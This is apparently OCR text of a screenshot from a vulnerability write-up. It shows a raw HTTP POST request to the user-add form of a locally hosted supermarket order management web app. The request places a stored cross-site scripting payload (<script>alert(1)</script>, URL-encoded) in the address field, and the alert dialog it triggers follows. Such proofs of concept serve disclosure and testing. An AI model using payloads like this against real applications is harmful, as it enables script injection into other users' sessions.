 Pretty Raw Hex
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/smbss_war/jsp/useradd.jsp
19 Accept-Encoding: gzip, deflate, br
20 Cookie: JSESSIONID=5256EA20680A4D5AFC115CA5F1F9FFA8
21 Connection: keep-alive
22
23 method=add&userCode=1111&userName=123123&userPassword=admin123&
ruserPassword=admin123&gender=1&birthday=2025-07-15&phone=
13645678910&address=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&
userRole=3
超市订单管理系统
localhost:8080/smbss_war/jsp/user.do?method=view&uid=52
localhost:8080 显示
1
确定
Lusen@lusensec.github.io